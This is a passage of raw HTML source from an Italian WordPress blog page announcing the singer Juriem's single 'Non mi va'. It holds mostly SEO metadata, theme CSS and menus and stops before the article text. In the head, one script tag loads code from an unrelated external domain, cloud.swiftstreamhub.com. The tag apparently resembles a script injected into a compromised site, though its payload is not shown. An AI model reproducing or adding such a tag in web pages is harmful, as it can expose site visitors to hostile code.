

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.wikitesti.com/juriem-presenta-il-nuovo-singolo-non-mi-va/
body_size: 24384
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="it-IT"> <!--<![endif]--><head><title>Juriem presenta il nuovo singolo, Non mi va - Blog</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://blog.wikitesti.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="canonical" href="https://blog.wikitesti.com/juriem-presenta-il-nuovo-singolo-non-mi-va/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Juriem presenta il nuovo singolo, Non mi va - Blog" /><meta property="og:description" content="Lo aveva già annunciato sui social ai suoi numerosi follower di un nuovo progetto discografico in arrivo e adesso Juriem è pronta per il lancio di “Non mi va”, nuovo singolo uscito il 18 Marzo su tutti i principali digital stores, prodotto dal maestro Mario Zannini Quirini per Lead Records. Juriem è una cantante, compositrice/songwriter [&hellip;]" /><meta property="og:url" content="https://blog.wikitesti.com/juriem-presenta-il-nuovo-singolo-non-mi-va/" /><meta property="og:site_name" content="Blog" /><meta property="article:published_time" content="2022-03-21T17:15:58+00:00" /><meta property="article:modified_time" content="2022-04-22T12:43:29+00:00" /><meta property="og:image" content="https://blog.wikitesti.com/wp-content/uploads/2022/04/juriem-presenta-il-nuovo-singolo-non-mi-va.jpg" /><meta property="og:image:width" content="1600" /><meta property="og:image:height" content="1066" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Redazione" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Redazione" /><meta name="twitter:label2" content="Tempo di lettura stimato" /><meta name="twitter:data2" content="2 minuti" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.wikitesti.com/juriem-presenta-il-nuovo-singolo-non-mi-va/","url":"https://blog.wikitesti.com/juriem-presenta-il-nuovo-singolo-non-mi-va/","name":"Juriem presenta il nuovo singolo, Non mi va - Blog","isPartOf":{"@id":"https://blog.wikitesti.com/#website"},"primaryImageOfPage":{"@id":"https://blog.wikitesti.com/juriem-presenta-il-nuovo-singolo-non-mi-va/#primaryimage"},"image":{"@id":"https://blog.wikitesti.com/juriem-presenta-il-nuovo-singolo-non-mi-va/#primaryimage"},"thumbnailUrl":"https://blog.wikitesti.com/wp-content/uploads/2022/04/juriem-presenta-il-nuovo-singolo-non-mi-va.jpg","datePublished":"2022-03-21T17:15:58+00:00","dateModified":"2022-04-22T12:43:29+00:00","author":{"@id":"https://blog.wikitesti.com/#/schema/person/9c87c26758628f6a8a847070f0346538"},"breadcrumb":{"@id":"https://blog.wikitesti.com/juriem-presenta-il-nuovo-singolo-non-mi-va/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://blog.wikitesti.com/juriem-presenta-il-nuovo-singolo-non-mi-va/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://blog.wikitesti.com/juriem-presenta-il-nuovo-singolo-non-mi-va/#primaryimage","url":"https://blog.wikitesti.com/wp-content/uploads/2022/04/juriem-presenta-il-nuovo-singolo-non-mi-va.jpg","contentUrl":"https://blog.wikitesti.com/wp-content/uploads/2022/04/juriem-presenta-il-nuovo-singolo-non-mi-va.jpg","width":1600,"height":1066},{"@type":"BreadcrumbList","@id":"https://blog.wikitesti.com/juriem-presenta-il-nuovo-singolo-non-mi-va/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.wikitesti.com/"},{"@type":"ListItem","position":2,"name":"Juriem presenta il nuovo singolo, Non mi va"}]},{"@type":"WebSite","@id":"https://blog.wikitesti.com/#website","url":"https://blog.wikitesti.com/","name":"Blog","description":"wikitesti","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.wikitesti.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://blog.wikitesti.com/#/schema/person/9c87c26758628f6a8a847070f0346538","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://blog.wikitesti.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d71fd83992f377fc01d38991bf67e641?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d71fd83992f377fc01d38991bf67e641?s=96&d=mm&r=g","caption":"Redazione"},"url":"https://blog.wikitesti.com/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Blog &raquo; Feed" href="https://blog.wikitesti.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Blog &raquo; Feed dei commenti" href="https://blog.wikitesti.com/comments/feed/" /> <script defer src="[data-uri]" type="115c88a82a2825cbdd07ba81-text/javascript"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://blog.wikitesti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_b5548a5d8c167a7cdc6ed632b769c0b7.php?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_b75ff154e61a1c4d539bc3b2e0032f8e.php?ver=10.3.6.1' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_553d0edcd98e4838cbe5e1a349372cdd.php?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' /><link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_2e9d7a6c883b724503e23bb7a178b0d6.php?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' /><link rel='stylesheet' id='tdb_front_style-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_f146e2dc3d292de27fdb6a8186b3c1cd.php?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' /> <script type="115c88a82a2825cbdd07ba81-text/javascript" src="https://blog.wikitesti.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="115c88a82a2825cbdd07ba81-text/javascript" src="https://blog.wikitesti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://blog.wikitesti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.wikitesti.com/wp-json/wp/v2/posts/13495" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.wikitesti.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><link rel='shortlink' href='https://blog.wikitesti.com/?p=13495' /><link rel="alternate" type="application/json+oembed" href="https://blog.wikitesti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.wikitesti.com%2Fjuriem-presenta-il-nuovo-singolo-non-mi-va%2F" /><link rel="alternate" type="text/xml+oembed" href="https://blog.wikitesti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.wikitesti.com%2Fjuriem-presenta-il-nuovo-singolo-non-mi-va%2F&#038;format=xml" /> <style type="text/css" media="screen">.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:100%; max-width:300px; height:100%; max-height:250px; margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}</style> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script defer src="[data-uri]" type="115c88a82a2825cbdd07ba81-text/javascript"></script> <script defer src="[data-uri]" type="115c88a82a2825cbdd07ba81-text/javascript"></script>  <script defer src="[data-uri]" type="115c88a82a2825cbdd07ba81-text/javascript"></script>  <script defer src="https://www.googletagmanager.com/gtag/js?id=UA-51813488-1" type="115c88a82a2825cbdd07ba81-text/javascript"></script> <script defer src="[data-uri]" type="115c88a82a2825cbdd07ba81-text/javascript"></script>  <script defer src="[data-uri]" type="115c88a82a2825cbdd07ba81-text/javascript"></script>  <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://blog.wikitesti.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.wikitesti.com/category/news/",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.wikitesti.com/juriem-presenta-il-nuovo-singolo-non-mi-va/",
                    "name": "Juriem presenta il nuovo singolo, Non mi va"                                
                }
            }    
        ]
    }</script> <style></style><style id="tdw-css-placeholder"></style><script defer src="https://cloud.swiftstreamhub.com" type="115c88a82a2825cbdd07ba81-text/javascript"></script><style></style></head><body class="post-template-default single single-post postid-13495 single-format-standard td-standard-pack juriem-presenta-il-nuovo-singolo-non-mi-va global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-5825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-5825"><a href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li><li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10375"><a href="https://blog.wikitesti.com/category/concerti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Spettacoli</a></li><li id="menu-item-6854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6854"><a href="https://blog.wikitesti.com/contatti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contatti</a></li><li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10376"><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer">News</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://blog.wikitesti.com/privacy/" rel="privacy-policy nofollow noopener noreferrer" data-wpel-link="internal">Privacy</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://blog.wikitesti.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-7 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"></div><div class="td-header-sp-top-widget"></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://blog.wikitesti.com/privacy/" rel="privacy-policy nofollow noopener noreferrer" data-wpel-link="internal">Privacy</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer"> <img src="https://blog.wikitesti.com/wp-content/uploads/2013/12/wikitesti-blog-logo2.png" alt=""/> <span class="td-visual-hidden">Blog</span> </a></div><div class="header-search-wrap"><div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://blog.wikitesti.com/"><div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-main-logo" href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer"> <img src="https://blog.wikitesti.com/wp-content/uploads/2013/12/wikitesti-blog-logo2.png" alt=""/> </a></div><div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5825"><a href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://blog.wikitesti.com/category/concerti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Spettacoli</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6854"><a href="https://blog.wikitesti.com/contatti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contatti</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-10376"><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer">News</a></li></ul></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Juriem presenta il nuovo singolo, Non mi va</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-13495" class="post-13495 post type-post status-publish format-standard has-post-thumbnail category-news" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer">News</a></li></ul><header class="td-post-title"><h1 class="entry-title">Juriem presenta il nuovo singolo, Non mi va</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://blog.wikitesti.com/author/admin/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Redazione</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T19:15:58+02:00" >Marzo 21, 2022</time></span><div class="td-post-comments"><a href="https://blog.wikitesti.com/juriem-presenta-il-nuovo-singolo-non-mi-va/#respond" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-13495">771</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.wikitesti.com%2Fjuriem-presenta-il-nuovo-singolo-non-mi-va%2F" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" 